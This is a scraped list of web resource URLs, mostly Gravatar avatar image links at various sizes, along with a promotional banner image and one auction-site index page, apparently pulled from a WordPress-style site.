https://secure.gravatar.com/avatar/4e5b9c8ab3f3c47d15943251b551fa0e?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4e5b9c8ab3f3c47d15943251b551fa0e?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2f285f0609514d3dbcb1b915ad302a00?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/2f285f0609514d3dbcb1b915ad302a00?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d719484d746090b7e8108934882e824?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d719484d746090b7e8108934882e824?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d719484d746090b7e8108934882e824?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d719484d746090b7e8108934882e824?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1f1b532482c3606b96b7352f35c857b8?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1f1b532482c3606b96b7352f35c857b8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1f1b532482c3606b96b7352f35c857b8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/74029409ef9c933d8f71fe67cbf3a9f2?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5a6fb6d39972d7a18d6a1a5d399c000f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/34bf113569357e96d0ceb84d675850c0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/34bf113569357e96d0ceb84d675850c0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/34bf113569357e96d0ceb84d675850c0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5a6fb6d39972d7a18d6a1a5d399c000f?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5a6fb6d39972d7a18d6a1a5d399c000f?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/723cff8bec070e686ae7906ca8b5f710?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c611827109b425afa6a39d9d8768777f?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c611827109b425afa6a39d9d8768777f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c611827109b425afa6a39d9d8768777f?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7914ef0e1badcf79d880be5bcf63493?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7914ef0e1badcf79d880be5bcf63493?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7914ef0e1badcf79d880be5bcf63493?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c611827109b425afa6a39d9d8768777f?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7914ef0e1badcf79d880be5bcf63493?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7b5fb99b614b69464530d967b854f242?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65e368285a8ab8187a6e52e89f50cb2b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65e368285a8ab8187a6e52e89f50cb2b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/65e368285a8ab8187a6e52e89f50cb2b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/faf51661d23d313805aa14ea201da70c?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1566e85dc3573a7579f2a656b0a5078d?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5d55822724047fa7f56c8c83049d8be0?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5ebe6bfcb6831f637e164a6b5c0d3007?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/aae92c0925daac2af9e247b392010c29?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/39509cfcc6fbcf0619222605e0e4c1c6?s=50&#038;d=mm&#038;r=g, http://AUCTIONSTX.COM/index.php, https://secure.gravatar.com/avatar/e4d99caa51251d8f053baa14e69f5a31?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e4d99caa51251d8f053baa14e69f5a31?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e4d99caa51251d8f053baa14e69f5a31?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f86d6c446eab0bafb6182f937dda3015?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f86d6c446eab0bafb6182f937dda3015?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/817787b11a080d6223575277736f33b3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f36ead04f91331785ed01c2778d603f5?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f36ead04f91331785ed01c2778d603f5?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bd217b777156dd011749348f96c42ebd?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/817787b11a080d6223575277736f33b3?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c3578d1d494e44e23472247dd6a36995?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3578d1d494e44e23472247dd6a36995?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c3578d1d494e44e23472247dd6a36995?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dd2aebf651ca6d68a31a926b194090a8?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dd2aebf651ca6d68a31a926b194090a8?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/dd2aebf651ca6d68a31a926b194090a8?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6ea86cbcbf9f2bcf95861bf371393f3?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6ea86cbcbf9f2bcf95861bf371393f3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6ea86cbcbf9f2bcf95861bf371393f3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f3e014e4a47adf0468ca7f9dba37e6a?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f3e014e4a47adf0468ca7f9dba37e6a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f3e014e4a47adf0468ca7f9dba37e6a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2db9ac19ba11ed436046e33955b799d0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2db9ac19ba11ed436046e33955b799d0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/018474cd54ac6d5075524391b29757d7?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/018474cd54ac6d5075524391b29757d7?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/018474cd54ac6d5075524391b29757d7?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b642098419073b67376b807c8ab2618d?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b642098419073b67376b807c8ab2618d?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b642098419073b67376b807c8ab2618d?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b642098419073b67376b807c8ab2618d?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f36ead04f91331785ed01c2778d603f5?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bd217b777156dd011749348f96c42ebd?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/817787b11a080d6223575277736f33b3?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/1566e85dc3573a7579f2a656b0a5078d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5d55822724047fa7f56c8c83049d8be0?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5ebe6bfcb6831f637e164a6b5c0d3007?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/aae92c0925daac2af9e247b392010c29?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/39509cfcc6fbcf0619222605e0e4c1c6?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a172ac85a6a5ec6d5dd8f58cc75b1f59?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/f864a00d84461d22dacec0c63537b22d?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/758f99c14d71cc1fd869fa2300faba01?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/758f99c14d71cc1fd869fa2300faba01?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/67583858698f1c2d9cc70cb13b334643?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/67583858698f1c2d9cc70cb13b334643?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/67583858698f1c2d9cc70cb13b334643?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df78152eb7ae87d353941f667312d585?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df78152eb7ae87d353941f667312d585?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/df78152eb7ae87d353941f667312d585?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d719484d746090b7e8108934882e824?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/5d719484d746090b7e8108934882e824?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/05424bc0c370f87e1471f10ced3df4e2?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/05424bc0c370f87e1471f10ced3df4e2?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/05424bc0c370f87e1471f10ced3df4e2?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4ccb0c51037432b2f555f013ba69a594?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/932de440517da06fee1564be2b65674a?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/932de440517da06fee1564be2b65674a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/932de440517da06fee1564be2b65674a?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/148cd79032d70a53b8fcfd7807b43df6?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/148cd79032d70a53b8fcfd7807b43df6?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/148cd79032d70a53b8fcfd7807b43df6?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/975c32c5114ba16a01517a771e28254b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/975c32c5114ba16a01517a771e28254b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/975c32c5114ba16a01517a771e28254b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f888d83aaa921ee9214f4fa345b7b233?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f888d83aaa921ee9214f4fa345b7b233?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f888d83aaa921ee9214f4fa345b7b233?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66cc3e022e466e036c0fd0fc46700ebe?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66cc3e022e466e036c0fd0fc46700ebe?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66cc3e022e466e036c0fd0fc46700ebe?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e4d99caa51251d8f053baa14e69f5a31?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/97ae2299d7ac36eee8725a1a01c39bd1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c611827109b425afa6a39d9d8768777f?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7f3e014e4a47adf0468ca7f9dba37e6a?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bcb803c82a9620b233ca113a011dd632?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f7914ef0e1badcf79d880be5bcf63493?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4dbcdc7caf134ae2130debfcd8b6335c?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/975c32c5114ba16a01517a771e28254b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2db9ac19ba11ed436046e33955b799d0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a6ea86cbcbf9f2bcf95861bf371393f3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6b9edd144a6d0e3f19c88c7f506e63d0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bed5a7c9602c2fd6903e3845029a87b1?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/66cc3e022e466e036c0fd0fc46700ebe?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/99728eaaf9f7ab0cd35e16c25963eab0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/aba8cd46afbe6e24ab809c059bcf6719?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5e3a20eadbc076672683004865a34c12?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fda1124af1cf7420360425c22d4b123b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ced71e395af30902565f7273859af351?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/91c16cf44b1f9595988bd4cae3e605be?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9c40fa51c4e1e34784ff8b688b2645c4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8855648ba166e89feac0780d885c07bb?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bfe6caf218b813532b9a8f5c5830f67b?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1bda88b5e3bfe858f8dec2125fdbfe38?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5698c8b84612c6b526a79f7c8150fbf5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5b9a1bbfa1c748190304ec01d5f1e5ed?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e576bcaf0621b901cabe0d2a0ccd8589?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/af6574340685909b74695708ab6d79eb?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/1844879b4f5f0b30cd386b88455b03a0?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/0204dc6640bdcb5473164c06d3501ad5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/71d51cdc72d23cab011dd55a51a350be?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/ecc70d0e01ed086bb41c70ad5b5ac5f5?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bff4395da3bf25bb9240b434f30dfd79?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/c0a38d292a29798d003f58b8395332f4?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7c718ec5d3196e1edc954c055edc83ae?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/7fafc8060ba1a556c298cdb324eeb038?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/21f1138221344eb232ef5e0dc0d29772?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d5b7a2ab4188e5a4e8945936a17fcc0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d5b7a2ab4188e5a4e8945936a17fcc0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5d5b7a2ab4188e5a4e8945936a17fcc0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eab516d2376fc5f1db7f48da82c455ea?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eab516d2376fc5f1db7f48da82c455ea?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/eab516d2376fc5f1db7f48da82c455ea?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8707767b50c6b9691ce494b6a887f199?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/04e0798380b997d901ba05c3d9ef2c6b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/708b894681deb4f6edbb013b1146d054?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/708b894681deb4f6edbb013b1146d054?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/708b894681deb4f6edbb013b1146d054?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/04e0798380b997d901ba05c3d9ef2c6b?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8707767b50c6b9691ce494b6a887f199?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e27edfae71e2ea1da7d15c821e4c7abc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e38c0391ef8f957c22c65a1c4d0d15ae?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e38c0391ef8f957c22c65a1c4d0d15ae?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e38c0391ef8f957c22c65a1c4d0d15ae?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cca56932bd8f9be26b44daf710961aa0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cca56932bd8f9be26b44daf710961aa0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/cca56932bd8f9be26b44daf710961aa0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28c7198d49b196fd482de4338a2ca7c4?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28c7198d49b196fd482de4338a2ca7c4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28c7198d49b196fd482de4338a2ca7c4?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/28c7198d49b196fd482de4338a2ca7c4?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/569f56239d129caf6dfcfdd7ad5e558b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/569f56239d129caf6dfcfdd7ad5e558b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/569f56239d129caf6dfcfdd7ad5e558b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4f04d82c5e3317e94f3568b7cda2bdb0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4f04d82c5e3317e94f3568b7cda2bdb0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4f04d82c5e3317e94f3568b7cda2bdb0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e27edfae71e2ea1da7d15c821e4c7abc?s=50&#038;d=mm&#038;r=g, http://mekshq.com/static/pinhole/pinhole_admin_banner_promo.jpg, https://secure.gravatar.com/avatar/720ccc5f4ad37f73a11b5bc9278a14c3?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/720ccc5f4ad37f73a11b5bc9278a14c3?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/720ccc5f4ad37f73a11b5bc9278a14c3?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e27edfae71e2ea1da7d15c821e4c7abc?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/04e0798380b997d901ba05c3d9ef2c6b?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/8707767b50c6b9691ce494b6a887f199?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/c1c7201f66ead636d6af1a873577ed77?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/42a7f5111396a8c1de8c265387e05341?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/42a7f5111396a8c1de8c265387e05341?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/42a7f5111396a8c1de8c265387e05341?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/42a7f5111396a8c1de8c265387e05341?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5aec898fb0876cd8cb24d82d08b21665?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5aec898fb0876cd8cb24d82d08b21665?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5aec898fb0876cd8cb24d82d08b21665?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5aec898fb0876cd8cb24d82d08b21665?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fa818de9b96b9e12c3a899394ec85396?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/fa818de9b96b9e12c3a899394ec85396?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8666f088fa09dd5446b160cc7fa627a0?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8666f088fa09dd5446b160cc7fa627a0?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8666f088fa09dd5446b160cc7fa627a0?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8666f088fa09dd5446b160cc7fa627a0?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/76cab1741a31a503cf861d235dd26d58?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f0c0f10f3a2ed54439d42c9c73faed44?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f0c0f10f3a2ed54439d42c9c73faed44?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f0c0f10f3a2ed54439d42c9c73faed44?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f2078545a18062a815efa5f67782ab78?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f2078545a18062a815efa5f67782ab78?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f2078545a18062a815efa5f67782ab78?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/516d6641331f266a3b951514f5ab348f?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/516d6641331f266a3b951514f5ab348f?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/e0de972152925820d972ddc2842420b1?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e0de972152925820d972ddc2842420b1?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/e0de972152925820d972ddc2842420b1?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/02e18172b8a1cd04497caa8fcc138a53?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/02e18172b8a1cd04497caa8fcc138a53?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/58ebca057b525bdef3cc044663345585?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/58ebca057b525bdef3cc044663345585?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/58ebca057b525bdef3cc044663345585?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/569f6fefa43711c71d7f3d5418d73d30?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/569f6fefa43711c71d7f3d5418d73d30?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/569f6fefa43711c71d7f3d5418d73d30?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c9d24dcebe8a706bf1e9ec1597bfccf?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c9d24dcebe8a706bf1e9ec1597bfccf?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/6c9d24dcebe8a706bf1e9ec1597bfccf?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/056a3fb508b6e20bed484c7e31936d15?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/056a3fb508b6e20bed484c7e31936d15?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/056a3fb508b6e20bed484c7e31936d15?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/02e18172b8a1cd04497caa8fcc138a53?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/516d6641331f266a3b951514f5ab348f?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/d4d1b1953fe9bb6d3c1f248d297ce634?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d4d1b1953fe9bb6d3c1f248d297ce634?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d4d1b1953fe9bb6d3c1f248d297ce634?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/5350e3e3c768610eece64ae5c5904f65?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/26df5bb603f9e93b582fb7428760ea52?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/26df5bb603f9e93b582fb7428760ea52?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/26df5bb603f9e93b582fb7428760ea52?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/720ccc5f4ad37f73a11b5bc9278a14c3?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f0c0f10f3a2ed54439d42c9c73faed44?s=32&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2db9ac19ba11ed436046e33955b799d0?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a125287f8b4ea3026935156934c855b?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a125287f8b4ea3026935156934c855b?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/2a125287f8b4ea3026935156934c855b?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b82a974d5a253f5a4b3c3ab175d9335?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/720ccc5f4ad37f73a11b5bc9278a14c3?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b82a974d5a253f5a4b3c3ab175d9335?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/bc6865f629dc7bb0abb414616d036538?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bc6865f629dc7bb0abb414616d036538?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/bc6865f629dc7bb0abb414616d036538?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/f30007536ad95985246cceccaa864f7c?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/8b82a974d5a253f5a4b3c3ab175d9335?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/defa4752abd15f5216cad68da4eff14f?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b805ffcbc75f4d46251cd040eacc8126?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b805ffcbc75f4d46251cd040eacc8126?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b805ffcbc75f4d46251cd040eacc8126?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/b805ffcbc75f4d46251cd040eacc8126?s=96&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/53990537125cbc4e447e4214a9835332?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/53990537125cbc4e447e4214a9835332?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/53990537125cbc4e447e4214a9835332?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9a15270b3b4fa8296fccf01db6404bac?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9a15270b3b4fa8296fccf01db6404bac?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/9a15270b3b4fa8296fccf01db6404bac?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d87a4b1dc99b570c4343ab944177356a?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d87a4b1dc99b570c4343ab944177356a?s=50&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/4e70cf2e1ffe7fbcc010f4801b099ea4?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4e70cf2e1ffe7fbcc010f4801b099ea4?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/4e70cf2e1ffe7fbcc010f4801b099ea4?s=26&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/d87a4b1dc99b570c4343ab944177356a?s=32&#038;d=mm&#038;r=g, https://secure.gravatar.com/avatar/a53c46479d15648345fe4e9726593ecc?s=48&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a53c46479d15648345fe4e9726593ecc?s=64&#038;d=blank&#038;r=g, https://secure.gravatar.com/avatar/a53c46479d15648345fe4e9726593ecc?s=26&#038;d=blank&#038;r=g, 